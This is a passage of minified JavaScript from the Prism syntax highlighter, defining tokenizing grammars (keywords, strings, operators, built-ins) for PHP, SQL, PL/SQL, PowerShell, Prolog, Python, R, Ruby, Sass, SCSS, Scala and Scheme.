alias: "type-declaration", greedy: !0 }, { pattern: /(?:\\?\b[a-z_]\w*)+(?=\s*\$)/i, alias: ["class-name-fully-qualified", "type-declaration"], greedy: !0, inside: { punctuation: /\\/ } }, { pattern: /\b[a-z_]\w*(?=\s*::)/i, alias: "static-context", greedy: !0 }, { pattern: /(?:\\?\b[a-z_]\w*)+(?=\s*::)/i, alias: ["class-name-fully-qualified", "static-context"], greedy: !0, inside: { punctuation: /\\/ } }, { pattern: /([(,?]\s*)[a-z_]\w*(?=\s*\$)/i, alias: "type-hint", greedy: !0, lookbehind: !0 }, { pattern: /([(,?]\s*)(?:\\?\b[a-z_]\w*)+(?=\s*\$)/i, alias: ["class-name-fully-qualified", "type-hint"], greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }, { pattern: /(\)\s*:\s*\?*\s*)\b[a-z_]\w*(?!\\)\b/i, alias: "return-type", greedy: !0, lookbehind: !0 }, { pattern: /(\)\s*:\s*\?*\s*)(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, alias: ["class-name-fully-qualified", "return-type"], greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }], constant: [{ pattern: /\b(?:false|true)\b/i, alias: "boolean" }, /\b[A-Z_][A-Z0-9_]*\b/, /\b(?:null)\b/i], function: /\w+\s*(?=\()/, property: { pattern: /(->)[\w]+/, lookbehind: !0 }, number: /\b0b[01]+\b|\b0x[\da-f]+\b|(?:\b\d+(?:_\d+)*\.?(?:\d+(?:_\d+)*)*|\B\.\d+)(?:e[+-]?\d+)?/i, operator: /<?=>|\?\?=?|\.{3}|->|[!=]=?=?|::|\*\*=?|--|\+\+|&&|\|\||[?~]|[/^|%*&<>.+-]=?/, punctuation: /[{}\[\](),:;]/ }; var e = { pattern: /{\$(?:{(?:{[^{}]+}|[^{}]+)}|[^{}])+}|(^|[^\\{])\$+(?:\w+(?:\[[^\r\n\[\]]+\]|->\w+)*)/, lookbehind: !0, inside: a.languages.php }; a.languages.insertBefore("php", "variable", { string: [{ pattern: /<<<'([^']+)'[\r\n](?:.*[\r\n])*?\1;/, alias: "nowdoc-string", greedy: !0, inside: { delimiter: { pattern: /^<<<'[^']+'|[a-z_]\w*;$/i, alias: "symbol", inside: { punctuation: /^<<<'?|[';]$/ } } } }, { pattern: /<<<(?:"([^"]+)"[\r\n](?:.*[\r\n])*?\1;|([a-z_]\w*)[\r\n](?:.*[\r\n])*?\2;)/i, alias: "heredoc-string", greedy: !0, inside: { delimiter: { pattern: /^<<<(?:"[^"]+"|[a-z_]\w*)|[a-z_]\w*;$/i, alias: "symbol", inside: { punctuation: /^<<<"?|[";]$/ } }, interpolation: e } }, { pattern: /`(?:\\[\s\S]|[^\\`])*`/, alias: "backtick-quoted-string", greedy: !0 }, { pattern: /'(?:\\[\s\S]|[^\\'])*'/, alias: "single-quoted-string", greedy: !0 }, { pattern: /"(?:\\[\s\S]|[^\\"])*"/, alias: "double-quoted-string", greedy: !0, inside: { interpolation: e } }] }), a.hooks.add("before-tokenize", function (e) { if (/<\?/.test(e.code)) { a.languages["markup-templating"].buildPlaceholders(e, "php", /<\?(?:[^"'/#]|\/(?![*/])|("|')(?:\\[\s\S]|(?!\1)[^\\])*\1|(?:\/\/|#)(?:[^?\n\r]|\?(?!>))*(?=$|\?>|[\r\n])|\/\*[\s\S]*?(?:\*\/|$))*?(?:\?>|$)/gi) } }), a.hooks.add("after-tokenize", function (e) { a.languages["markup-templating"].tokenizePlaceholders(e, "php") }) }(Prism);
Prism.languages.sql = { comment: { pattern: /(^|[^\\])(?:\/\*[\s\S]*?\*\/|(?:--|\/\/|#).*)/, lookbehind: !0 }, variable: [{ pattern: /@(["'`])(?:\\[\s\S]|(?!\1)[^\\])+\1/, greedy: !0 }, /@[\w.$]+/], string: { pattern: /(^|[^@\\])("|')(?:\\[\s\S]|(?!\2)[^\\]|\2\2)*\2/, greedy: !0, lookbehind: !0 }, function: /\b(?:AVG|COUNT|FIRST|FORMAT|LAST|LCASE|LEN|MAX|MID|MIN|MOD|NOW|ROUND|SUM|UCASE)(?=\s*\()/i, keyword: /\b(?:ACTION|ADD|AFTER|ALGORITHM|ALL|ALTER|ANALYZE|ANY|APPLY|AS|ASC|AUTHORIZATION|AUTO_INCREMENT|BACKUP|BDB|BEGIN|BERKELEYDB|BIGINT|BINARY|BIT|BLOB|BOOL|BOOLEAN|BREAK|BROWSE|BTREE|BULK|BY|CALL|CASCADED?|CASE|CHAIN|CHAR(?:ACTER|SET)?|CHECK(?:POINT)?|CLOSE|CLUSTERED|COALESCE|COLLATE|COLUMNS?|COMMENT|COMMIT(?:TED)?|COMPUTE|CONNECT|CONSISTENT|CONSTRAINT|CONTAINS(?:TABLE)?|CONTINUE|CONVERT|CREATE|CROSS|CURRENT(?:_DATE|_TIME|_TIMESTAMP|_USER)?|CURSOR|CYCLE|DATA(?:BASES?)?|DATE(?:TIME)?|DAY|DBCC|DEALLOCATE|DEC|DECIMAL|DECLARE|DEFAULT|DEFINER|DELAYED|DELETE|DELIMITERS?|DENY|DESC|DESCRIBE|DETERMINISTIC|DISABLE|DISCARD|DISK|DISTINCT|DISTINCTROW|DISTRIBUTED|DO|DOUBLE|DROP|DUMMY|DUMP(?:FILE)?|DUPLICATE|ELSE(?:IF)?|ENABLE|ENCLOSED|END|ENGINE|ENUM|ERRLVL|ERRORS|ESCAPED?|EXCEPT|EXEC(?:UTE)?|EXISTS|EXIT|EXPLAIN|EXTENDED|FETCH|FIELDS|FILE|FILLFACTOR|FIRST|FIXED|FLOAT|FOLLOWING|FOR(?: EACH ROW)?|FORCE|FOREIGN|FREETEXT(?:TABLE)?|FROM|FULL|FUNCTION|GEOMETRY(?:COLLECTION)?|GLOBAL|GOTO|GRANT|GROUP|HANDLER|HASH|HAVING|HOLDLOCK|HOUR|IDENTITY(?:_INSERT|COL)?|IF|IGNORE|IMPORT|INDEX|INFILE|INNER|INNODB|INOUT|INSERT|INT|INTEGER|INTERSECT|INTERVAL|INTO|INVOKER|ISOLATION|ITERATE|JOIN|KEYS?|KILL|LANGUAGE|LAST|LEAVE|LEFT|LEVEL|LIMIT|LINENO|LINES|LINESTRING|LOAD|LOCAL|LOCK|LONG(?:BLOB|TEXT)|LOOP|MATCH(?:ED)?|MEDIUM(?:BLOB|INT|TEXT)|MERGE|MIDDLEINT|MINUTE|MODE|MODIFIES|MODIFY|MONTH|MULTI(?:LINESTRING|POINT|POLYGON)|NATIONAL|NATURAL|NCHAR|NEXT|NO|NONCLUSTERED|NULLIF|NUMERIC|OFF?|OFFSETS?|ON|OPEN(?:DATASOURCE|QUERY|ROWSET)?|OPTIMIZE|OPTION(?:ALLY)?|ORDER|OUT(?:ER|FILE)?|OVER|PARTIAL|PARTITION|PERCENT|PIVOT|PLAN|POINT|POLYGON|PRECEDING|PRECISION|PREPARE|PREV|PRIMARY|PRINT|PRIVILEGES|PROC(?:EDURE)?|PUBLIC|PURGE|QUICK|RAISERROR|READS?|REAL|RECONFIGURE|REFERENCES|RELEASE|RENAME|REPEAT(?:ABLE)?|REPLACE|REPLICATION|REQUIRE|RESIGNAL|RESTORE|RESTRICT|RETURN(?:S|ING)?|REVOKE|RIGHT|ROLLBACK|ROUTINE|ROW(?:COUNT|GUIDCOL|S)?|RTREE|RULE|SAVE(?:POINT)?|SCHEMA|SECOND|SELECT|SERIAL(?:IZABLE)?|SESSION(?:_USER)?|SET(?:USER)?|SHARE|SHOW|SHUTDOWN|SIMPLE|SMALLINT|SNAPSHOT|SOME|SONAME|SQL|START(?:ING)?|STATISTICS|STATUS|STRIPED|SYSTEM_USER|TABLES?|TABLESPACE|TEMP(?:ORARY|TABLE)?|TERMINATED|TEXT(?:SIZE)?|THEN|TIME(?:STAMP)?|TINY(?:BLOB|INT|TEXT)|TOP?|TRAN(?:SACTIONS?)?|TRIGGER|TRUNCATE|TSEQUAL|TYPES?|UNBOUNDED|UNCOMMITTED|UNDEFINED|UNION|UNIQUE|UNLOCK|UNPIVOT|UNSIGNED|UPDATE(?:TEXT)?|USAGE|USE|USER|USING|VALUES?|VAR(?:BINARY|CHAR|CHARACTER|YING)|VIEW|WAITFOR|WARNINGS|WHEN|WHERE|WHILE|WITH(?: ROLLUP|IN)?|WORK|WRITE(?:TEXT)?|YEAR)\b/i, boolean: /\b(?:TRUE|FALSE|NULL)\b/i, number: /\b0x[\da-f]+\b|\b\d+\.?\d*|\B\.\d+\b/i, operator: /[-+*\/=%^~]|&&?|\|\|?|!=?|<(?:=>?|<|>)?|>[>=]?|\b(?:AND|BETWEEN|IN|LIKE|NOT|OR|IS|DIV|REGEXP|RLIKE|SOUNDS LIKE|XOR)\b/i, punctuation: /[;[\]()`,.]/ };
!function (E) { var A = E.languages.plsql = E.languages.extend("sql", { comment: [/\/\*[\s\S]*?\*\//, /--.*/] }), T = A.keyword; Array.isArray(T) || (T = A.keyword = [T]), T.unshift(/\b(?:ACCESS|AGENT|AGGREGATE|ARRAY|ARROW|AT|ATTRIBUTE|AUDIT|AUTHID|BFILE_BASE|BLOB_BASE|BLOCK|BODY|BOTH|BOUND|BYTE|CALLING|CHAR_BASE|CHARSET(?:FORM|ID)|CLOB_BASE|COLAUTH|COLLECT|CLUSTERS?|COMPILED|COMPRESS|CONSTANT|CONSTRUCTOR|CONTEXT|CRASH|CUSTOMDATUM|DANGLING|DATE_BASE|DEFINE|DETERMINISTIC|DURATION|ELEMENT|EMPTY|EXCEPTIONS?|EXCLUSIVE|EXTERNAL|FINAL|FORALL|FORM|FOUND|GENERAL|HEAP|HIDDEN|IDENTIFIED|IMMEDIATE|INCLUDING|INCREMENT|INDICATOR|INDEXES|INDICES|INFINITE|INITIAL|ISOPEN|INSTANTIABLE|INTERFACE|INVALIDATE|JAVA|LARGE|LEADING|LENGTH|LIBRARY|LIKE[24C]|LIMITED|LONG|LOOP|MAP|MAXEXTENTS|MAXLEN|MEMBER|MINUS|MLSLABEL|MULTISET|NAME|NAN|NATIVE|NEW|NOAUDIT|NOCOMPRESS|NOCOPY|NOTFOUND|NOWAIT|NUMBER(?:_BASE)?|OBJECT|OCI(?:COLL|DATE|DATETIME|DURATION|INTERVAL|LOBLOCATOR|NUMBER|RAW|REF|REFCURSOR|ROWID|STRING|TYPE)|OFFLINE|ONLINE|ONLY|OPAQUE|OPERATOR|ORACLE|ORADATA|ORGANIZATION|ORL(?:ANY|VARY)|OTHERS|OVERLAPS|OVERRIDING|PACKAGE|PARALLEL_ENABLE|PARAMETERS?|PASCAL|PCTFREE|PIPE(?:LINED)?|PRAGMA|PRIOR|PRIVATE|RAISE|RANGE|RAW|RECORD|REF|REFERENCE|REM|REMAINDER|RESULT|RESOURCE|RETURNING|REVERSE|ROW(?:ID|NUM|TYPE)|SAMPLE|SB[124]|SEGMENT|SELF|SEPARATE|SEQUENCE|SHORT|SIZE(?:_T)?|SPARSE|SQL(?:CODE|DATA|NAME|STATE)|STANDARD|STATIC|STDDEV|STORED|STRING|STRUCT|STYLE|SUBMULTISET|SUBPARTITION|SUBSTITUTABLE|SUBTYPE|SUCCESSFUL|SYNONYM|SYSDATE|TABAUTH|TDO|THE|TIMEZONE_(?:ABBR|HOUR|MINUTE|REGION)|TRAILING|TRANSAC(?:TIONAL)?|TRUSTED|UB[124]|UID|UNDER|UNTRUSTED|VALIDATE|VALIST|VARCHAR2|VARIABLE|VARIANCE|VARRAY|VIEWS|VOID|WHENEVER|WRAPPED|ZONE)\b/i); var R = A.operator; Array.isArray(R) || (R = A.operator = [R]), R.unshift(/:=/) }(Prism);
!function (e) { var i = Prism.languages.powershell = { comment: [{ pattern: /(^|[^`])<#[\s\S]*?#>/, lookbehind: !0 }, { pattern: /(^|[^`])#.*/, lookbehind: !0 }], string: [{ pattern: /"(?:`[\s\S]|[^`"])*"/, greedy: !0, inside: { function: { pattern: /(^|[^`])\$\((?:\$\([^\r\n()]*\)|(?!\$\()[^\r\n)])*\)/, lookbehind: !0, inside: {} } } }, { pattern: /'(?:[^']|'')*'/, greedy: !0 }], namespace: /\[[a-z](?:\[(?:\[[^\]]*]|[^\[\]])*]|[^\[\]])*]/i, boolean: /\$(?:true|false)\b/i, variable: /\$\w+\b/, function: [/\b(?:Add|Approve|Assert|Backup|Block|Checkpoint|Clear|Close|Compare|Complete|Compress|Confirm|Connect|Convert|ConvertFrom|ConvertTo|Copy|Debug|Deny|Disable|Disconnect|Dismount|Edit|Enable|Enter|Exit|Expand|Export|Find|ForEach|Format|Get|Grant|Group|Hide|Import|Initialize|Install|Invoke|Join|Limit|Lock|Measure|Merge|Move|New|Open|Optimize|Out|Ping|Pop|Protect|Publish|Push|Read|Receive|Redo|Register|Remove|Rename|Repair|Request|Reset|Resize|Resolve|Restart|Restore|Resume|Revoke|Save|Search|Select|Send|Set|Show|Skip|Sort|Split|Start|Step|Stop|Submit|Suspend|Switch|Sync|Tee|Test|Trace|Unblock|Undo|Uninstall|Unlock|Unprotect|Unpublish|Unregister|Update|Use|Wait|Watch|Where|Write)-[a-z]+\b/i, /\b(?:ac|cat|chdir|clc|cli|clp|clv|compare|copy|cp|cpi|cpp|cvpa|dbp|del|diff|dir|ebp|echo|epal|epcsv|epsn|erase|fc|fl|ft|fw|gal|gbp|gc|gci|gcs|gdr|gi|gl|gm|gp|gps|group|gsv|gu|gv|gwmi|iex|ii|ipal|ipcsv|ipsn|irm|iwmi|iwr|kill|lp|ls|measure|mi|mount|move|mp|mv|nal|ndr|ni|nv|ogv|popd|ps|pushd|pwd|rbp|rd|rdr|ren|ri|rm|rmdir|rni|rnp|rp|rv|rvpa|rwmi|sal|saps|sasv|sbp|sc|select|set|shcm|si|sl|sleep|sls|sort|sp|spps|spsv|start|sv|swmi|tee|trcm|type|write)\b/i], keyword: /\b(?:Begin|Break|Catch|Class|Continue|Data|Define|Do|DynamicParam|Else|ElseIf|End|Exit|Filter|Finally|For|ForEach|From|Function|If|InlineScript|Parallel|Param|Process|Return|Sequence|Switch|Throw|Trap|Try|Until|Using|Var|While|Workflow)\b/i, operator: { pattern: /(\W?)(?:!|-(?:eq|ne|gt|ge|lt|le|sh[lr]|not|b?(?:and|x?or)|(?:Not)?(?:Like|Match|Contains|In)|Replace|Join|is(?:Not)?|as)\b|-[-=]?|\+[+=]?|[*\/%]=?)/i, lookbehind: !0 }, punctuation: /[|{}[\];(),.]/ }, r = i.string[0].inside; r.boolean = i.boolean, r.variable = i.variable, r.function.inside = i }();
Prism.languages.prolog = { comment: [/%.+/, /\/\*[\s\S]*?\*\//], string: { pattern: /(["'])(?:\1\1|\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, builtin: /\b(?:fx|fy|xf[xy]?|yfx?)\b/, variable: /\b[A-Z_]\w*/, function: /\b[a-z]\w*(?:(?=\()|\/\d+)/, number: /\b\d+\.?\d*/, operator: /[:\\=><\-?*@\/;+^|!$.]+|\b(?:is|mod|not|xor)\b/, punctuation: /[(){}\[\],]/ };
Prism.languages.python = { comment: { pattern: /(^|[^\\])#.*/, lookbehind: !0 }, "string-interpolation": { pattern: /(?:f|rf|fr)(?:("""|''')[\s\S]*?\1|("|')(?:\\.|(?!\2)[^\\\r\n])*\2)/i, greedy: !0, inside: { interpolation: { pattern: /((?:^|[^{])(?:{{)*){(?!{)(?:[^{}]|{(?!{)(?:[^{}]|{(?!{)(?:[^{}])+})+})+}/, lookbehind: !0, inside: { "format-spec": { pattern: /(:)[^:(){}]+(?=}$)/, lookbehind: !0 }, "conversion-option": { pattern: /![sra](?=[:}]$)/, alias: "punctuation" }, rest: null } }, string: /[\s\S]+/ } }, "triple-quoted-string": { pattern: /(?:[rub]|rb|br)?("""|''')[\s\S]*?\1/i, greedy: !0, alias: "string" }, string: { pattern: /(?:[rub]|rb|br)?("|')(?:\\.|(?!\1)[^\\\r\n])*\1/i, greedy: !0 }, function: { pattern: /((?:^|\s)def[ \t]+)[a-zA-Z_]\w*(?=\s*\()/g, lookbehind: !0 }, "class-name": { pattern: /(\bclass\s+)\w+/i, lookbehind: !0 }, decorator: { pattern: /(^\s*)@\w+(?:\.\w+)*/im, lookbehind: !0, alias: ["annotation", "punctuation"], inside: { punctuation: /\./ } }, keyword: /\b(?:and|as|assert|async|await|break|class|continue|def|del|elif|else|except|exec|finally|for|from|global|if|import|in|is|lambda|nonlocal|not|or|pass|print|raise|return|try|while|with|yield)\b/, builtin: /\b(?:__import__|abs|all|any|apply|ascii|basestring|bin|bool|buffer|bytearray|bytes|callable|chr|classmethod|cmp|coerce|compile|complex|delattr|dict|dir|divmod|enumerate|eval|execfile|file|filter|float|format|frozenset|getattr|globals|hasattr|hash|help|hex|id|input|int|intern|isinstance|issubclass|iter|len|list|locals|long|map|max|memoryview|min|next|object|oct|open|ord|pow|property|range|raw_input|reduce|reload|repr|reversed|round|set|setattr|slice|sorted|staticmethod|str|sum|super|tuple|type|unichr|unicode|vars|xrange|zip)\b/, boolean: /\b(?:True|False|None)\b/, number: /(?:\b(?=\d)|\B(?=\.))(?:0[bo])?(?:(?:\d|0x[\da-f])[\da-f]*\.?\d*|\.\d+)(?:e[+-]?\d+)?j?\b/i, operator: /[-+%=]=?|!=|\*\*?=?|\/\/?=?|<[<=>]?|>[=>]?|[&|^~]/, punctuation: /[{}[\];(),.:]/ }, Prism.languages.python["string-interpolation"].inside.interpolation.inside.rest = Prism.languages.python, Prism.languages.py = Prism.languages.python;
Prism.languages.r = { comment: /#.*/, string: { pattern: /(['"])(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, "percent-operator": { pattern: /%[^%\s]*%/, alias: "operator" }, boolean: /\b(?:TRUE|FALSE)\b/, ellipsis: /\.\.(?:\.|\d+)/, number: [/\b(?:NaN|Inf)\b/, /(?:\b0x[\dA-Fa-f]+(?:\.\d*)?|\b\d+\.?\d*|\B\.\d+)(?:[EePp][+-]?\d+)?[iL]?/], keyword: /\b(?:if|else|repeat|while|function|for|in|next|break|NULL|NA|NA_integer_|NA_real_|NA_complex_|NA_character_)\b/, operator: /->?>?|<(?:=|<?-)?|[>=!]=?|::?|&&?|\|\|?|[+*\/^$@~]/, punctuation: /[(){}\[\],;]/ };
!function (e) { e.languages.ruby = e.languages.extend("clike", { comment: [/#.*/, { pattern: /^=begin\s[\s\S]*?^=end/m, greedy: !0 }], "class-name": { pattern: /(\b(?:class)\s+|\bcatch\s+\()[\w.\\]+/i, lookbehind: !0, inside: { punctuation: /[.\\]/ } }, keyword: /\b(?:alias|and|BEGIN|begin|break|case|class|def|define_method|defined|do|each|else|elsif|END|end|ensure|extend|for|if|in|include|module|new|next|nil|not|or|prepend|protected|private|public|raise|redo|require|rescue|retry|return|self|super|then|throw|undef|unless|until|when|while|yield)\b/ }); var n = { pattern: /#\{[^}]+\}/, inside: { delimiter: { pattern: /^#\{|\}$/, alias: "tag" }, rest: e.languages.ruby } }; delete e.languages.ruby.function, e.languages.insertBefore("ruby", "keyword", { regex: [{ pattern: RegExp("%r(?:" + ["([^a-zA-Z0-9\\s{(\\[<])(?:(?!\\1)[^\\\\]|\\\\[^])*\\1[gim]{0,3}", "\\((?:[^()\\\\]|\\\\[^])*\\)[gim]{0,3}", "\\{(?:[^#{}\\\\]|#(?:\\{[^}]+\\})?|\\\\[^])*\\}[gim]{0,3}", "\\[(?:[^\\[\\]\\\\]|\\\\[^])*\\][gim]{0,3}", "<(?:[^<>\\\\]|\\\\[^])*>[gim]{0,3}"].join("|") + ")"), greedy: !0, inside: { interpolation: n } }, { pattern: /(^|[^/])\/(?!\/)(?:\[[^\r\n\]]+\]|\\.|[^[/\\\r\n])+\/[gim]{0,3}(?=\s*(?:$|[\r\n,.;})]))/, lookbehind: !0, greedy: !0 }], variable: /[@$]+[a-zA-Z_]\w*(?:[?!]|\b)/, symbol: { pattern: /(^|[^:]):[a-zA-Z_]\w*(?:[?!]|\b)/, lookbehind: !0 }, "method-definition": { pattern: /(\bdef\s+)[\w.]+/, lookbehind: !0, inside: { function: /\w+$/, rest: e.languages.ruby } } }), e.languages.insertBefore("ruby", "number", { builtin: /\b(?:Array|Bignum|Binding|Class|Continuation|Dir|Exception|FalseClass|File|Stat|Fixnum|Float|Hash|Integer|IO|MatchData|Method|Module|NilClass|Numeric|Object|Proc|Range|Regexp|String|Struct|TMS|Symbol|ThreadGroup|Thread|Time|TrueClass)\b/, constant: /\b[A-Z]\w*(?:[?!]|\b)/ }), e.languages.ruby.string = [{ pattern: RegExp("%[qQiIwWxs]?(?:" + ["([^a-zA-Z0-9\\s{(\\[<])(?:(?!\\1)[^\\\\]|\\\\[^])*\\1", "\\((?:[^()\\\\]|\\\\[^])*\\)", "\\{(?:[^#{}\\\\]|#(?:\\{[^}]+\\})?|\\\\[^])*\\}", "\\[(?:[^\\[\\]\\\\]|\\\\[^])*\\]", "<(?:[^<>\\\\]|\\\\[^])*>"].join("|") + ")"), greedy: !0, inside: { interpolation: n } }, { pattern: /("|')(?:#\{[^}]+\}|\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0, inside: { interpolation: n } }], e.languages.rb = e.languages.ruby }(Prism);
!function (e) { e.languages.sass = e.languages.extend("css", { comment: { pattern: /^([ \t]*)\/[\/*].*(?:(?:\r?\n|\r)\1[ \t]+.+)*/m, lookbehind: !0 } }), e.languages.insertBefore("sass", "atrule", { "atrule-line": { pattern: /^(?:[ \t]*)[@+=].+/m, inside: { atrule: /(?:@[\w-]+|[+=])/m } } }), delete e.languages.sass.atrule; var t = /\$[-\w]+|#\{\$[-\w]+\}/, a = [/[+*\/%]|[=!]=|<=?|>=?|\b(?:and|or|not)\b/, { pattern: /(\s+)-(?=\s)/, lookbehind: !0 }]; e.languages.insertBefore("sass", "property", { "variable-line": { pattern: /^[ \t]*\$.+/m, inside: { punctuation: /:/, variable: t, operator: a } }, "property-line": { pattern: /^[ \t]*(?:[^:\s]+ *:.*|:[^:\s]+.*)/m, inside: { property: [/[^:\s]+(?=\s*:)/, { pattern: /(:)[^:\s]+/, lookbehind: !0 }], punctuation: /:/, variable: t, operator: a, important: e.languages.sass.important } } }), delete e.languages.sass.property, delete e.languages.sass.important, e.languages.insertBefore("sass", "punctuation", { selector: { pattern: /([ \t]*)\S(?:,?[^,\r\n]+)*(?:,(?:\r?\n|\r)\1[ \t]+\S(?:,?[^,\r\n]+)*)*/, lookbehind: !0 } }) }(Prism);
Prism.languages.scss = Prism.languages.extend("css", { comment: { pattern: /(^|[^\\])(?:\/\*[\s\S]*?\*\/|\/\/.*)/, lookbehind: !0 }, atrule: { pattern: /@[\w-]+(?:\([^()]+\)|[^(])*?(?=\s+[{;])/, inside: { rule: /@[\w-]+/ } }, url: /(?:[-a-z]+-)?url(?=\()/i, selector: { pattern: /(?=\S)[^@;{}()]?(?:[^@;{}()]|#\{\$[-\w]+\})+(?=\s*\{(?:\}|\s|[^}]+[:{][^}]+))/m, inside: { parent: { pattern: /&/, alias: "important" }, placeholder: /%[-\w]+/, variable: /\$[-\w]+|#\{\$[-\w]+\}/ } }, property: { pattern: /(?:[\w-]|\$[-\w]+|#\{\$[-\w]+\})+(?=\s*:)/, inside: { variable: /\$[-\w]+|#\{\$[-\w]+\}/ } } }), Prism.languages.insertBefore("scss", "atrule", { keyword: [/@(?:if|else(?: if)?|for|each|while|import|extend|debug|warn|mixin|include|function|return|content)/i, { pattern: /( +)(?:from|through)(?= )/, lookbehind: !0 }] }), Prism.languages.insertBefore("scss", "important", { variable: /\$[-\w]+|#\{\$[-\w]+\}/ }), Prism.languages.insertBefore("scss", "function", { placeholder: { pattern: /%[-\w]+/, alias: "selector" }, statement: { pattern: /\B!(?:default|optional)\b/i, alias: "keyword" }, boolean: /\b(?:true|false)\b/, null: { pattern: /\bnull\b/, alias: "keyword" }, operator: { pattern: /(\s)(?:[-+*\/%]|[=!]=|<=?|>=?|and|or|not)(?=\s)/, lookbehind: !0 } }), Prism.languages.scss.atrule.inside.rest = Prism.languages.scss;
Prism.languages.scala = Prism.languages.extend("java", { keyword: /<-|=>|\b(?:abstract|case|catch|class|def|do|else|extends|final|finally|for|forSome|if|implicit|import|lazy|match|new|null|object|override|package|private|protected|return|sealed|self|super|this|throw|trait|try|type|val|var|while|with|yield)\b/, "triple-quoted-string": { pattern: /"""[\s\S]*?"""/, greedy: !0, alias: "string" }, string: { pattern: /("|')(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, builtin: /\b(?:String|Int|Long|Short|Byte|Boolean|Double|Float|Char|Any|AnyRef|AnyVal|Unit|Nothing)\b/, number: /\b0x[\da-f]*\.?[\da-f]+|(?:\b\d+\.?\d*|\B\.\d+)(?:e\d+)?[dfl]?/i, symbol: /'[^\d\s\\]\w*/ }), delete Prism.languages.scala["class-name"], delete Prism.languages.scala.function;
Prism.languages.scheme = { comment: /;.*|#;\s*\((?:[^()]|\([^()]*\))*\)|#\|(?:[^#|]|#(?!\|)|\|(?!#)|#\|(?:[^#|]|#(?!\|)|\|(?!#))*\|#)*\|#/, string: { pattern: /"(?:[^"\\]|\\.)*"/, greedy: !0 }, symbol: { pattern: /'[^()#'\s]+/, greedy: !0 }, character: { pattern: /#\\(?:[ux][a-fA-F\d]+\b|[-a-zA-Z]+\b|\S)/, greedy: !0, alias: "string" }, "lambda-parameter": [{ pattern: /(\(lambda\s+)(?:[^|()'\s]+|\|(?:[^\\|]|\\.)*\|)/, lookbehind: !0 }, { pattern: /(\(lambda\s+\()[^()']+/, lookbehind: !0 }], keyword: { pattern: /(\()(?:begin|case(?:-lambda)?|cond(?:-expand)?|define(?:-library|-macro|-record-type|-syntax|-values)?|defmacro|delay(?:-force)?|do|else|export|except|guard|if|import|include(?:-ci|-library-declarations)?|lambda|let(?:rec)?(?:-syntax|-values|\*)?|let\*-values|only|parameterize|prefix|(?:quasi-?)?quote|rename|set!|syntax-(?:case|rules)|unless|unquote(?:-splicing)?|when)(?=[()\s]|$)/, lookbehind: !0 }, builtin: { pattern: /(\()(?:abs|and|append|apply|assoc|ass[qv]|binary-port\?|boolean=?\?|bytevector(?:-append|-copy|-copy!|-length|-u8-ref|-u8-set!|\?)?|caar|cadr|call-with-(?:current-continuation|port|values)|call\/cc|car|cdar|cddr|cdr|ceiling|char(?:->integer|-ready\?|\?|<\?|<=\?|=\?|>\?|>=\?)|close-(?:input-port|output-port|port)|complex\?|cons|current-(?:error|input|output)-port|denominator|dynamic-wind|eof-object\??|eq\?|equal\?|eqv\?|error|error-object(?:-irritants|-message|\?)|eval|even\?|exact(?:-integer-sqrt|-integer\?|\?)?|expt|features|file-error\?|floor(?:-quotient|-remainder|\/)?|flush-output-port|for-each|gcd|get-output-(?:bytevector|string)|inexact\??|input-port(?:-open\?|\?)|integer(?:->char|\?)|lcm|length|list(?:->string|->vector|-copy|-ref|-set!|-tail|\?)?|make-(?:bytevector|list|parameter|string|vector)|map|max|member|memq|memv|min|modulo|negative\?|newline|not|null\?|number(?:->string|\?)|numerator|odd\?|open-(?:input|output)-(?:bytevector|string)|or|output-port(?:-open\?|\?)|pair\?|peek-char|peek-u8|port\?|positive\?|procedure\?|quotient|raise|raise-continuable|rational\?|rationalize|read-(?:bytevector|bytevector!|char|error\?|line|string|u8)|real\?|remainder|reverse|round|set-c[ad]r!|square|string(?:->list|->number|->symbol|->utf8|->vector|-append|-copy|-copy!|-fill!|-for-each|-length|-map|-ref|-set!|\?|<\?|<=\?|=\?|>\?|>=\?)?|substring|symbol(?:->string|\?|=\?)|syntax-error|textual-port\?|truncate(?:-quotient|-remainder|\/)?|u8-ready\?|utf8->string|values|vector(?:->list|->string|-append|-copy|-copy!|-fill!|-for-each|-length|-map|-ref|-set!|\?)?|with-exception-handler|write-(?:bytevector|char|string|u8)|zero\?)(?=[()\s]|$)/, lookbehind: !0 }, operator: { pattern: /(\()(?:[-+*%/]|[<>]=?|=>?)(?=[()\s]|$)/, lookbehind: !0 }, number: { pattern: /(^|[\s()])(?:(?:#d(?:#[ei])?|#[ei](?:#d)?)?[+-]?(?:(?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)(?:[+-](?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)i)?|(?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)i)|(?:#[box](?:#[ei])?|#[ei](?:#[box])?)[+-]?(?:[\da-fA-F]+(?:\/[\da-fA-F]+)?(?:[+-][\da-fA-F]+(?:\/[\da-fA-F]+)?i)?|[\da-fA-F]+(?:\/[\da-fA-F]+)?i))(?=[()\s]|$)/, lookbehind: !0 }, boolean: { pattern: /(^|[\s()])#(?:[ft]|false|true)(?=[()\s]|$)/, lookbehind: !0 }, function: { pattern: /(\()(?:[^|()'\s]+|\|(?:[^\\|]|\\.)*\|)(?=[()\s]|$)/, lookbehind: !0 }, identifier: { pattern: /(^|[\s()])\|(?:[^\\|]|\\.)*\|(?=[()\s]|$)/, lookbehind: !0, greedy: !0 }, punctuation: /[()']/ };
